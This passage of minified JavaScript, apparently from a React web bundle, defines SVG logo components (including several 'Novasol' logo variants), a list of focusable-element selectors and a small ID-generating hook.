8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z",fill:"#57BC95"}),(0,n.jsx)("path",{d:"M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z",fill:"#57BC95"}),(0,n.jsx)("path",{d:"M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z",fill:"#FFFBF9"})]}),(0,n.jsx)("defs",{children:(0,n.jsx)("clipPath",{id:"clip0_16660_5889",children:(0,n.jsx)("rect",{width:"151",height:"20",fill:"white"})})})]}),E=t=>{let{fill:e,stacked:o=!1,...a}=t;return o?(0,n.jsx)("svg",{width:"67",height:"28",viewBox:"0 0 1000 410",fill:"none",xmlns:"http://www.w3.org/2000/svg",...a,children:(0,n.jsx)("path",{fill:e,d:"M964.6,117.98c2.78-5.9,5.17-11.86,5.17-16.4,0-13.32-10.1-21.13-21.45-21.13-17.57,0-28.32,23.83-23.29,45.67-28.04,57.67-80.21,114.18-128.59,114.18-10.51,0-18.69-2.58-24.84-6.94,57.23-29.12,81.42-66.37,81.42-94.51,0-24.15-17.84-41.39-47.98-41.39-59.58,0-94.21,71.46-84.87,123.64-6.69,1.36-13.14,2.09-19.12,2.09-19.29,0-24.25-11.15-24.25-27.73,0-13.2,6.2-42.72,6.2-55.96,0-25.2-12.57-37.41-28.04-37.41-23.52,0-54.23,39.94-78.29,82.74,3.8-21.77,5.91-39.74,5.91-52.53,0-13.95-3.45-23.19-15.45-28.1-4.14-1.69-9.03-2.92-13.18-2.92-15.53,0-36.83,17.55-60.28,54.25,6.98-17.7,12.52-29.99,12.52-41.35,0-9.55-9.12-16.94-18.3-16.94-8.68,0-13.81,10.56-21.06,33.16-21.83,65.08-58.57,103.46-74.95,103.46-10.67,0-7.15-28.17-1.01-59.55.95-4.86,1.58-8.83,1.58-12.33,0-12.42-8.93-18.48-19.35-18.48-8.34,0-14.75,9.53-26.91,32.06-15.53,28.8-39.11,57.61-55.06,57.61-5.72,0-8.48-4.65-8.48-11.96,0-29.41,33.22-89.21,87.82-91.81,13.27-.63,19.42-8.48,18.68-16.98-.93-10.71-10.9-15.83-24.47-15.83-54.12,0-122.11,66.58-122.11,132.13,0,18.47,9.5,43.67,40.15,43.67,22.46,0,47.32-23.12,65.21-52.51.15,27.5,9.21,50.42,32.37,50.42,19.69,0,39.84-18.31,57.85-42.65-2.62,9.5-4.6,20.92-4.6,25.57,0,6.61,2.62,11.39,8.29,14.59,4.18,2.37,8.04,3.24,11.1,3.24,9.16,0,15.59-20.16,39.41-63.53,21.56-39.26,43.76-62.64,51.63-62.64,2.22,0,2.38,1.63,2.38,4.69,0,14.33-9.45,56.51-9.45,82.63,0,14.68,3.32,21.94,13.9,25.55,3.64,1.24,7.92,1.95,10.68,1.95,9.45,0,13.35-15.31,42.6-63.96,17.29-28.76,35.39-50.9,40.55-50.9,1.49,0,2.21,1.08,2.21,2.76,0,8.82-7.37,36.45-7.37,60.02,0,25.78,9.3,48.34,46.58,48.34,14.67,0,29.96-2.41,45.08-6.67,10.38,15.35,27.49,25.44,52.34,25.44,68.15,0,124.63-59.46,158.54-124.39,34.46,50.11,19.46,88.68-10.15,88.68-9.66,0-16.99-2.33-25.47-6.32-9.84-4.63-16.13,3.68-16.13,12.6,0,12.15,8.57,26.6,40.94,26.6,25.25,0,68.77-14.45,68.77-69.45,0-27.19-18.01-58.03-35.4-84.47ZM801.68,131.9c8.4,0,13.27,6.13,13.27,14.15,0,23.78-26.93,47.27-57.91,62.29-5.42-31.98,17.78-76.44,44.64-76.44ZM277.73,45.79c-19.92,63.63-93.96,290.21-217.36,290.21C20.8,336,.26,305.93,0,269.71c-.36-50.64,36.69-87.98,62.01-100.37,17.72-8.67,30.15-2.62,30.15,6.47,0,4.21-3.03,9.18-8.15,14.48-20.45,21.17-39.51,46.21-39.51,73.4,0,20.95,14.1,31.24,28.99,31.24,58.67,0,135.11-154.86,161.63-252.98-24.26,10.22-68.31,16.6-89.58,16.6-17.08,0-22.35-13.28-22.35-23.25,0-4.98,2.31-8.82,8.76-9.66,12.44-1.61,27.74-2.59,53.31-6.45C244.67,10.2,247.18,0,258.43,0c6.09,0,11.75,2.51,16.36,4.77,5.58,2.74,8.89,7.59,8.89,14.71,0,6.54-2.08,14.72-5.95,26.31ZM361.24,325.19h14.57l-35.24,83.61h-16.01l-35-83.61h14.45l28.61,70.39,28.61-70.39ZM406.63,325.19h12.3v83.61h-12.3v-83.61ZM469.94,397.7h45.87v11.11h-58.17v-83.61h12.3v72.5ZM558.81,397.7h45.87v11.11h-58.17v-83.61h12.3v72.5ZM664.93,325.19l-36.31,83.61h13.98l8.61-20.3h42.93l8.78,20.3h13.98l-36.55-83.61h-15.41ZM672.69,337.9l18.08,41.04h-36.04l17.96-41.04ZM809.58,385.64c0,3.98-.86,7.5-2.57,10.57-1.71,3.07-4.06,5.61-7.05,7.64-2.99,2.03-6.49,3.57-10.51,4.6-4.02,1.03-8.38,1.55-13.08,1.55-3.43,0-6.87-.24-10.33-.72-3.46-.48-6.83-1.17-10.09-2.09-3.27-.92-6.37-2.05-9.32-3.41-2.95-1.35-5.69-2.87-8.24-4.54l5.61-9.08c2.39,1.43,4.96,2.75,7.7,3.94,2.75,1.19,5.55,2.19,8.42,2.99s5.75,1.39,8.66,1.79c2.91.4,5.71.6,8.42.6s5.11-.24,7.47-.72c2.35-.48,4.42-1.24,6.21-2.27,1.79-1.03,3.2-2.35,4.24-3.94,1.03-1.59,1.55-3.46,1.55-5.61,0-2.47-.48-4.46-1.43-5.97-.95-1.51-2.45-2.8-4.48-3.88-2.03-1.07-4.62-2.05-7.76-2.93-3.15-.87-7.03-1.91-11.65-3.1-4.86-1.28-9.14-2.55-12.84-3.82-3.7-1.28-6.77-2.77-9.2-4.48-2.43-1.71-4.26-3.72-5.5-6.03-1.23-2.31-1.85-5.09-1.85-8.36,0-4.3.84-7.98,2.51-11.05,1.67-3.06,3.96-5.59,6.87-7.58,2.91-1.99,6.29-3.44,10.15-4.36,3.86-.91,7.94-1.37,12.24-1.37,6.13,0,12.1.78,17.92,2.33,5.81,1.55,10.99,3.76,15.53,6.63l-5.25,9.44c-2.23-1.27-4.56-2.41-6.99-3.41-2.43-.99-4.92-1.83-7.47-2.51-2.55-.67-5.04-1.19-7.47-1.55-2.43-.36-4.76-.54-6.99-.54-2.47,0-4.8.26-6.99.77-2.19.52-4.08,1.29-5.67,2.33-1.59,1.04-2.85,2.31-3.76,3.82-.92,1.52-1.37,3.35-1.37,5.5,0,1.35.26,2.61.78,3.76.52,1.15,1.53,2.21,3.05,3.17,1.51.96,3.56,1.89,6.15,2.81,2.59.92,5.99,1.97,10.21,3.17,5.1,1.36,9.74,2.65,13.92,3.88,4.18,1.23,7.76,2.75,10.75,4.54,2.99,1.79,5.32,4.06,6.99,6.81,1.67,2.75,2.51,6.31,2.51,10.69Z"})}):(0,n.jsx)("svg",{width:"166",height:"28",viewBox:"0 0 1005 168",fill:"none",xmlns:"http://www.w3.org/2000/svg",...a,children:(0,n.jsx)("path",{fill:e,d:"M482.3,58.99c8.7,13.22,17.7,28.64,17.7,42.24,0,27.5-21.76,34.73-34.38,34.73-16.18,0-20.47-7.22-20.47-13.3,0-4.46,3.14-8.62,8.07-6.3,4.24,2,7.91,3.16,12.74,3.16,14.8,0,22.3-19.29,5.07-44.34-16.95,32.46-45.19,62.19-79.27,62.19-12.43,0-20.98-5.04-26.17-12.72-7.56,2.13-15.2,3.33-22.54,3.33-18.64,0-23.29-11.28-23.29-24.17,0-11.79,3.68-25.6,3.68-30.01,0-.84-.36-1.38-1.11-1.38-2.58,0-11.63,11.07-20.28,25.45-14.62,24.32-16.57,31.98-21.3,31.98-1.38,0-3.52-.35-5.34-.98-5.29-1.81-6.95-5.44-6.95-12.78,0-13.06,4.73-34.15,4.73-41.31,0-1.53-.08-2.34-1.19-2.34-3.93,0-15.04,11.69-25.82,31.32-11.91,21.68-15.12,31.76-19.71,31.76-1.53,0-3.46-.44-5.55-1.62-2.83-1.6-4.14-3.99-4.14-7.3,0-2.32.99-8.03,2.3-12.78-9.01,12.17-19.08,21.32-28.93,21.32-11.58,0-16.11-11.46-16.18-25.21-8.95,14.69-21.37,26.25-32.6,26.25-15.33,0-20.07-12.6-20.07-21.83,0-32.78,34-66.07,61.06-66.07,6.79,0,11.77,2.56,12.24,7.91.37,4.25-2.71,8.18-9.34,8.49-27.3,1.3-43.91,31.2-43.91,45.91,0,3.65,1.38,5.98,4.24,5.98,7.98,0,19.76-14.4,27.53-28.8,6.08-11.27,9.28-16.03,13.45-16.03,5.21,0,9.67,3.03,9.67,9.24,0,1.75-.31,3.73-.79,6.16-3.07,15.69-4.83,29.77.5,29.77,8.19,0,26.56-19.19,37.47-51.73,3.63-11.3,6.19-16.58,10.53-16.58,4.59,0,9.15,3.7,9.15,8.47,0,5.68-2.77,11.82-6.26,20.67,11.72-18.35,22.38-27.12,30.14-27.12,2.08,0,4.52.61,6.59,1.46,6,2.46,7.72,7.08,7.72,14.05,0,6.4-1.06,15.38-2.96,26.27,12.03-21.4,27.38-41.37,39.14-41.37,7.73,0,14.02,6.1,14.02,18.7,0,6.62-3.1,21.38-3.1,27.98,0,8.29,2.48,13.87,12.12,13.87,2.99,0,6.22-.37,9.56-1.04-4.67-26.09,12.64-61.82,42.43-61.82,15.07,0,23.99,8.62,23.99,20.7,0,14.07-12.1,32.69-40.71,47.25,3.08,2.18,7.17,3.47,12.42,3.47,24.19,0,50.28-28.25,64.3-57.09-2.51-10.92,2.86-22.84,11.65-22.84,5.67,0,10.72,3.9,10.72,10.57,0,2.27-1.2,5.25-2.59,8.2ZM378.52,104.17c15.49-7.51,28.95-19.25,28.95-31.14,0-4.01-2.44-7.08-6.64-7.08-13.43,0-25.03,22.23-22.32,38.22ZM141.84,9.74c0-3.56-1.65-5.99-4.44-7.36-2.3-1.13-5.13-2.38-8.18-2.38-5.63,0-6.88,5.1-36.59,9.59-12.79,1.93-20.44,2.42-26.66,3.23-3.22.42-4.38,2.34-4.38,4.83,0,4.99,2.64,11.63,11.18,11.63,10.64,0,32.66-3.19,44.79-8.3-13.26,49.06-51.48,126.49-80.81,126.49-7.44,0-14.5-5.14-14.5-15.62,0-13.59,9.53-26.11,19.75-36.7,2.56-2.65,4.08-5.14,4.08-7.24,0-4.54-6.22-7.57-15.08-3.24C18.35,90.86-.18,109.53,0,134.85c.13,18.11,10.4,33.15,30.18,33.15,61.7,0,98.72-113.29,108.68-145.1,1.93-5.8,2.97-9.88,2.97-13.16ZM598.37,53.93h13.22l-31.96,75.83h-14.52l-31.74-75.83h13.11l25.95,63.84,25.95-63.84ZM639.54,53.93h11.16v75.83h-11.16V53.93ZM696.96,119.69h41.6v10.08h-52.76V53.93h11.16v65.76ZM777.56,119.69h41.6v10.08h-52.76V53.93h11.16v65.76ZM873.81,53.93l-32.93,75.83h12.68l7.81-18.42h38.94l7.96,18.42h12.68l-33.15-75.83h-13.98ZM880.85,65.46l16.4,37.22h-32.68l16.29-37.22ZM1005,108.75c0,3.61-.78,6.81-2.33,9.59-1.55,2.78-3.68,5.09-6.39,6.93-2.71,1.84-5.89,3.23-9.53,4.17-3.65.94-7.6,1.41-11.86,1.41-3.11,0-6.23-.22-9.37-.65-3.14-.43-6.19-1.07-9.15-1.89-2.96-.83-5.78-1.86-8.45-3.09-2.67-1.23-5.16-2.6-7.47-4.12l5.09-8.23c2.17,1.3,4.49,2.49,6.99,3.58,2.49,1.08,5.04,1.99,7.64,2.71s5.22,1.26,7.85,1.62c2.64.36,5.18.54,7.64.54s4.64-.22,6.77-.65c2.13-.43,4.01-1.12,5.63-2.06,1.62-.94,2.91-2.13,3.85-3.58.94-1.44,1.41-3.14,1.41-5.09,0-2.24-.43-4.04-1.3-5.42-.87-1.37-2.22-2.54-4.06-3.52-1.84-.97-4.19-1.86-7.04-2.66-2.85-.79-6.38-1.73-10.56-2.81-4.4-1.16-8.29-2.31-11.64-3.47-3.36-1.16-6.14-2.51-8.34-4.06-2.2-1.55-3.87-3.37-4.98-5.47-1.12-2.09-1.68-4.62-1.68-7.58,0-3.9.76-7.24,2.27-10.02,1.52-2.78,3.59-5.07,6.23-6.88,2.64-1.81,5.7-3.12,9.21-3.96,3.5-.83,7.2-1.24,11.1-1.24,5.56,0,10.98.71,16.25,2.11,5.27,1.41,9.97,3.41,14.08,6.01l-4.77,8.56c-2.02-1.15-4.13-2.18-6.34-3.09-2.2-.9-4.46-1.66-6.77-2.27-2.31-.61-4.57-1.08-6.77-1.41-2.2-.32-4.32-.49-6.34-.49-2.24,0-4.35.23-6.34.7-1.99.47-3.7,1.17-5.15,2.11-1.45.94-2.58,2.1-3.41,3.47-.83,1.38-1.25,3.04-1.25,4.99,0,1.23.23,2.37.7,3.41.47,1.05,1.39,2.01,2.76,2.87,1.37.87,3.23,1.72,5.58,2.55,2.35.83,5.43,1.79,9.26,2.87,4.62,1.23,8.83,2.4,12.62,3.52,3.79,1.12,7.04,2.49,9.75,4.12,2.71,1.63,4.82,3.69,6.34,6.17,1.52,2.49,2.27,5.72,2.27,9.7Z"})})},u=t=>{let{stacked:e=!1,...o}=t;return(0,n.jsx)(E,{fill:"#3c3c82",stacked:e,...o})};var F=o(67294);let S=["input","select","textarea","a[href]","button","[tabindex]","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"];S.join(","),S.concat("iframe").join(","),"undefined"==typeof Element||Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;let B="undefined"!=typeof window&&window.document&&window.document.createElement?F.useLayoutEffect:F.useEffect;"undefined"!=typeof window&&window.visualViewport;let m=!1,v=0;function b(t){let e=t||(m?++v:null),[o,n]=F.useState(e);return B(()=>{null===o&&n(++v)},[o]),F.useEffect(()=>{!1===m&&(m=!0)},[]),null!=o?String(o):void 0}let y=t=>(0,n.jsxs)("svg",{width:"138",height:"32",viewBox:"0 0 140 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"Novasol light logo"}),(0,n.jsx)("path",{d:"M21.1589 0C18.5582 0 16.4925 2.0179 16.4925 4.62037V13.6532L8.71069 4.29314C7.53643 2.88368 6.43204 2.32467 4.71069 2.32467C2.10993 2.32467 0 4.43289 0 7.03366V27.2893C0 29.8901 2.10993 32 4.71069 32C7.31146 32 9.42139 29.8918 9.42139 27.291L9.41628 19.0541L17.4521 27.4683C18.311 28.6084 19.6643 29.3583 21.2032 29.3583C23.804 29.3583 25.9139 27.5143 25.9139 24.9135V4.61866C25.9139 2.0179 23.6983 0 21.1589 0Z",fill:"white"}),(0,n.jsx)("path",{d:"M44.5031 23.6146L38.0653 13.5596V23.6146H35.3066V9.4438H38.7439L44.6417 18.8172V9.4438H47.4004V23.6146H44.5031Z",fill:"white"}),(0,n.jsx)("path",{d:"M58.3729 9.14285C62.2291 9.14285 65.6693 11.9605 65.6693 16.5395C65.6693 21.0979 62.2321 23.9155 58.3729 23.9155C54.5344 23.9155 51.0972 21.0979 51.0972 16.5395C51.0972 11.9605 54.5344 9.14285 58.3729 9.14285ZM58.3729 21.2366C60.571 21.2366 62.8103 19.7171 62.8103 16.5189C62.8103 13.3206 60.571 11.8012 58.3729 11.8012C56.1926 11.8012 53.9562 13.3206 53.9562 16.5189C53.9562 19.7171 56.1955 21.2366 58.3729 21.2366Z",fill:"white"}),(0,n.jsx)("path",{d:"M77.8604 9.4438H80.7784L75.5208 23.6146H72.6825L67.4484 9.4438H70.4667L74.1636 19.9768L77.8604 9.4438Z",fill:"white"}),(0,n.jsx)("path",{d:"M91.1136 20.3779H85.3574L84.1772 23.6175H81.2592L86.6968 9.44668H89.8951L95.2914 23.6175H92.2938L91.1136 20.3779ZM86.2779 17.8583H90.196L88.2369 12.5004L86.2779 17.8583Z",fill:"white"}),(0,n.jsx)("path",{d:"M105.385 13.5803C105.246 12.8014 104.606 11.5799 102.806 11.5799C101.467 11.5799 100.587 12.4385 100.587 13.3796C100.587 14.1586 101.086 14.7781 102.128 14.9788L104.107 15.3594C106.686 15.858 108.064 17.5368 108.064 19.5371C108.064 21.7146 106.243 23.9156 102.948 23.9156C99.1889 23.9156 97.5308 21.4962 97.3095 19.4781L99.8675 18.7995C99.9885 20.198 100.968 21.4579 102.965 21.4579C104.444 21.4579 105.264 20.7173 105.264 19.7201C105.264 18.8999 104.644 18.2596 103.544 18.0413L101.564 17.643C99.304 17.1827 97.8465 15.7252 97.8465 13.5862C97.8465 11.0665 100.106 9.14876 102.783 9.14876C106.22 9.14876 107.539 11.2288 107.86 12.8279L105.385 13.5803Z",fill:"white"}),(0,n.jsx)("path",{d:"M118.098 9.14285C121.954 9.14285 125.394 11.9605 125.394 16.5395C125.394 21.0979 121.957 23.9155 118.098 23.9155C114.26 23.9155 110.822 21.0979 110.822 16.5395C110.819 11.9605 114.26 9.14285 118.098 9.14285ZM118.098 21.2366C120.296 21.2366 122.535 19.7171 122.535 16.5189C122.535 13.3206 120.296 11.8012 118.098 11.8012C115.918 11.8012 113.681 13.3206 113.681 16.5189C113.678 19.7171 115.918 21.2366 118.098 21.2366Z",fill:"white"}),(0,n.jsx)("path",{d:"M129.088 23.6146V9.4438H131.847V20.9769H138.164V23.6146H129.088Z",fill:"white"})]}),H=t=>(0,n.jsxs)("svg",{width:"138",height:"32",viewBox:"0 0 140 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"Novasol dark logo"}),(0,n.jsx)("path",{d:"M21.1589 0C18.5582 0 16.4925 2.0179 16.4925 4.62037V13.6532L8.71069 4.29314C7.53643 2.88368 6.43204 2.32467 4.71069 2.32467C2.10993 2.32467 0 4.43289 0 7.03366V27.2893C0 29.8901 2.10993 32 4.71069 32C7.31146 32 9.42139 29.8918 9.42139 27.291L9.41628 19.0541L17.4521 27.4683C18.311 28.6084 19.6643 29.3583 21.2032 29.3583C23.804 29.3583 25.9139 27.5143 25.9139 24.9135V4.61866C25.9139 2.0179 23.6983 0 21.1589 0Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M44.5031 23.6146L38.0653 13.5596V23.6146H35.3066V9.4438H38.7439L44.6417 18.8172V9.4438H47.4004V23.6146H44.5031Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M58.3729 9.14285C62.2291 9.14285 65.6693 11.9605 65.6693 16.5395C65.6693 21.0979 62.2321 23.9155 58.3729 23.9155C54.5344 23.9155 51.0972 21.0979 51.0972 16.5395C51.0972 11.9605 54.5344 9.14285 58.3729 9.14285ZM58.3729 21.2366C60.571 21.2366 62.8103 19.7171 62.8103 16.5189C62.8103 13.3206 60.571 11.8012 58.3729 11.8012C56.1926 11.8012 53.9562 13.3206 53.9562 16.5189C53.9562 19.7171 56.1955 21.2366 58.3729 21.2366Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M77.8604 9.4438H80.7784L75.5208 23.6146H72.6825L67.4484 9.4438H70.4667L74.1636 19.9768L77.8604 9.4438Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M91.1136 20.3779H85.3574L84.1772 23.6175H81.2592L86.6968 9.44668H89.8951L95.2914 23.6175H92.2938L91.1136 20.3779ZM86.2779 17.8583H90.196L88.2369 12.5004L86.2779 17.8583Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M105.385 13.5803C105.246 12.8014 104.606 11.5799 102.806 11.5799C101.467 11.5799 100.587 12.4385 100.587 13.3796C100.587 14.1586 101.086 14.7781 102.128 14.9788L104.107 15.3594C106.686 15.858 108.064 17.5368 108.064 19.5371C108.064 21.7146 106.243 23.9156 102.948 23.9156C99.1889 23.9156 97.5308 21.4962 97.3095 19.4781L99.8675 18.7995C99.9885 20.198 100.968 21.4579 102.965 21.4579C104.444 21.4579 105.264 20.7173 105.264 19.7201C105.264 18.8999 104.644 18.2596 103.544 18.0413L101.564 17.643C99.304 17.1827 97.8465 15.7252 97.8465 13.5862C97.8465 11.0665 100.106 9.14876 102.783 9.14876C106.22 9.14876 107.539 11.2288 107.86 12.8279L105.385 13.5803Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M118.098 9.14285C121.954 9.14285 125.394 11.9605 125.394 16.5395C125.394 21.0979 121.957 23.9155 118.098 23.9155C114.26 23.9155 110.822 21.0979 110.822 16.5395C110.819 11.9605 114.26 9.14285 118.098 9.14285ZM118.098 21.2366C120.296 21.2366 122.535 19.7171 122.535 16.5189C122.535 13.3206 120.296 11.8012 118.098 11.8012C115.918 11.8012 113.681 13.3206 113.681 16.5189C113.678 19.7171 115.918 21.2366 118.098 21.2366Z",fill:"#34536D"}),(0,n.jsx)("path",{d:"M129.088 23.6146V9.4438H131.847V20.9769H138.164V23.6146H129.088Z",fill:"#34536D"})]}),L=t=>{let e="paint0_linear_".concat(b(),"_reversed");return(0,n.jsxs)("svg",{width:"138",height:"32",viewBox:"0 0 140 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"Novasol reversed logo"}),(0,n.jsx)("path",{d:"M21.1589 0C18.5582 0 16.4925 2.0179 16.4925 4.62037V13.6532L8.71069 4.29314C7.53643 2.88368 6.43204 2.32467 4.71069 2.32467C2.10993 2.32467 0 4.43289 0 7.03366V27.2893C0 29.8901 2.10993 32 4.71069 32C7.31146 32 9.42139 29.8918 9.42139 27.291L9.41628 19.0541L17.4521 27.4683C18.311 28.6084 19.6643 29.3583 21.2032 29.3583C23.804 29.3583 25.9139 27.5143 25.9139 24.9135V4.61866C25.9139 2.0179 23.6983 0 21.1589 0Z",fill:"url(#".concat(e,")")}),(0,n.jsx)("path",{d:"M44.5031 23.6146L38.0653 13.5596V23.6146H35.3066V9.4438H38.7439L44.6417 18.8172V9.4438H47.4004V23.6146H44.5031Z",fill:"#F9F9F9"}),(0,n.jsx)("path",{d:"M58.3729 9.14285C62.2291 9.14285 65.6693 11.9605 65.6693 16.5395C65.6693 21.0979 62.2321 23.9155 58.3729 23.9155C54.5344 23.9155 51.0972 21.0979 51.0972 16.5395C51.0972 11.9605 54.5344 9.14285 58.3729 9.14285ZM58.3729 21.2366C60.571 21.2366 62.8103 19.7171 62.8103 16.5189C62.8103 13.3206 60.571 11.8012 58.3729 11.8012C56.1926 11.8012 53.9562 13.3206 53.9562 16.5189C53.9562 19.7171 56.1955 21.2366 58.3729 21.2366Z",fill:"#F9F9F9"}),(0,n.jsx)("path",{d:"M77.8604 9.4438H80.7784L75.5208 23.6146H72.6825L67.4484 9.4438H70.4667L74.1636 19.9768L77.8604 9.4438Z",fill:"#F9F9F9"}),(0,n.jsx)("path",{d:"M91.1136 20.3779H85.3574L84.1772 23.6175H81.2592L86.6968 9.44668H89.8951L95.2914 23.6175H92.2938L91.1136 20.3779ZM86.2779 17.8583H90.196L88.2369 12.5004L86.2779 17.8583Z",fill:"#F9F9F9"}),(0,n.jsx)("path",{d:"M105.385 13.5803C105.246 12.8014 104.606 11.5799 102.806 11.5799C101.467 11.5799 100.587 12.4385 100.587 13.3796C100.587 14.1586 101.086 14.7781 102.128 14.9788L104.107 15.3594C106.686 15.858 108.064 17.5368 108.064 19.5371C108.064 21.7146 106.243 23.9156 102.948 23.9156C99.1889 23.9156 97.5308 21.4962 97.3095 19.4781L99.8675 18.7995C99.9885 20.198 100.968 21.4579 102.965 21.4579C104.444 21.4579 105.264 20.7173 105.264 19.7201C105.264 18.8999 104.644 18.2596 103.544 18.0413L101.564 17.643C99.304 17.1827 97.8465 15.7252 97.8465 13.5862C97.8465 11.0665 100.106 9.14876 102.783 9.14876C106.22 9.14876 107.539 11.2288 107.86 12.8279L105.385 13.5803Z",fill:"#F9F9F9"}),(0,n.jsx)("path",{d:"M118.098 9.14285C121.954 9.14285 125.394 11.9605 125.394 16.5395C125.394 21.0979 121.957 23.9155 118.098 23.9155C114.26 23.9155 110.822 21.0979 110.822 16.5395C110.819 11.9605 114.26 9.14285 118.098 9.14285ZM118.098 21.2366C120.296 21.2366 122.535 19.7171 122.535 16.5189C122.535 13.3206 120.296 11.8012 118.098 11.8012C115.918 11.8012 113.681 13.3206 113.681 16.5189C113.678 19.7171 115.918 21.2366 118.098 21.2366Z",fill:"#F9F9F9"}),(0,n.jsx)("path",{d:"M129.088 23.6146V9.4438H131.847V20.9769H138.164V23.6146H129.088Z",fill:"#F9F9F9"}),(0,n.jsx)("defs",{children:(0,n.jsxs)("linearGradient",{id:e,x1:"0",y1:"16",x2:"25.9139",y2:"16",gradientUnits:"userSpaceOnUse",children:[(0,n.jsx)("stop",{offset:"0.206626",stopColor:"#D35136"}),(0,n.jsx)("stop",{offset:"1",stopColor:"#E37050"})]})})]})},G=t=>{let e="paint0_linear_".concat(b());return(0,n.jsxs)("svg",{width:"138",height:"32",viewBox:"0 0 140 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"Novasol color logo"}),(0,n.jsx)("path",{d:"M21.1589 0C18.5582 0 16.4925 2.0179 16.4925 4.62037V13.6532L8.71069 4.29314C7.53643 2.88368 6.43204 2.32467 4.71069 